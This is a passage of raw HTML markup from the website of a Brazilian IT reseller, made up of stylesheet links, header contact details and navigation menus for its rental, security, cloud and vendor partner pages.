<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-28434 page-child parent-pageid-13990 wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#6605090b0314050f070a26120802041407150f0a4805090b480414" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#b2d1dddfd7c0d1dbd3def2c6dcd6d0c0d3c1dbde9cd1dddf9cd0c0" style="color:black"><span class="__cf_email__" data-cfemail="35565a585047565c545975415b51574754465c591b565a581b5747">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#33505c5e5641505a525f73475d57514152405a5f1d505c5e1d5141" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#bad9d5d7dfc8d9d3dbd6faced4ded8c8dbc9d3d694d9d5d794d8c8" style="color:black"><span class="__cf_email__" data-cfemail="a6c5c9cbc3d4c5cfc7cae6d2c8c2c4d4c7d5cfca88c5c9cb88c4d4">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
